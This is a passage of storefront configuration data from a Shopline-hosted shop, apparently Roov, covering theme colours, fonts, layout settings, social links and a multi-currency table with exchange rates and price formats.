1.0"},"color_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_button_background":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_sale":{"alpha":1,"red":255,"green":6,"blue":6,"hue":0,"saturation":100,"lightness":51,"rgb":"255 6 6","rgba":"255 6 6 \u002F 1.0"},"color_discount":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_mask":{"alpha":1,"red":23,"green":23,"blue":23,"hue":0,"saturation":0,"lightness":9,"rgb":"23 23 23","rgba":"23 23 23 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":253,"green":240,"blue":231,"hue":25,"saturation":85,"lightness":95,"rgb":"253 240 231","rgba":"253 240 231 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":203,"blue":0,"hue":48,"saturation":100,"lightness":50,"rgb":"255 203 0","rgba":"255 203 0 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"600","variants":"600","system":false},"title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"400","variants":"regular","system":false},"body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":{"alt":"","id":"6376543071924294680","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.2764505119453924,"attached_to_variant":undefined,"height":879,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","variants":[],"width":2001}};Shopline.isLogin=false;Shopline.systemTimestamp=1761635149850;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.750573,"updateTime":1761552001446,"messageWithCurrency":"£{{amount}}","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.859815,"updateTime":1761552002206,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.398718,"updateTime":1761552003106,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.530624,"updateTime":1761552003621,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":87.940804,"updateTime":1761552004532,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":153.016,"updateTime":1761552005400,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1761552006290,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66.268842,"updateTime":1761552006765,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":83.087551,"updateTime":1761552007454,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":381.962672,"updateTime":1761552008378,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1761552009069,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":915.326,"updateTime":1761552009767,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1480.775668,"updateTime":1761552010763,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8,"updateTime":1761552011256,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1761552012158,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.681707,"updateTime":1761552012797,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1761552013289,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.348965,"updateTime":1761552013771,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.682192,"updateTime":1761552014254,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2944.053581,"updateTime":1761552014733,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1761552015217,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.297948,"updateTime":1761552015911,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.899754,"updateTime":1761552016386,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.3904,"updateTime":1761552017095,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1761552017587,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":87.617735,"updateTime":1761552018270,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":14.256356,"updateTime":1761552018967,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":3.40311,"updateTime":1761552019446,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.008263,"updateTime":1761552020362,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2291.677004,"updateTime":1761552020845,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.795805,"updateTime":1761552021345,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":942.41,"updateTime":1761552022252,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":7.1127,"updateTime":1761552022972,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3881.183494,"updateTime":1761552023659,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":501.466409,"updateTime":1761552024133,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1761552024814,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":94.815742,"updateTime":1761552025296,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.90026,"updateTime":1761552026364,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":177.816774,"updateTime":1761552027051,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.4223,"updateTime":1761552027527,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":63.973042,"updateTime":1761552028212,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":130.147893,"updateTime":1761552028694,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.4945,"updateTime":1761552029394,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1761552029874,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":152.851765,"updateTime":1761552030575,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.2718,"updateTime":1761552031467,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.750573,"updateTime":1761552032157,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.715,"updateTime":1761552032641,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.784735,"updateTime":1761552033330,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.750573,"updateTime":1761552033810,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.250001,"updateTime":1761552034497,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8667.324802,"updateTime":1761552035185,"messageWithCurrency":"FG {{amount_no_decimals}} 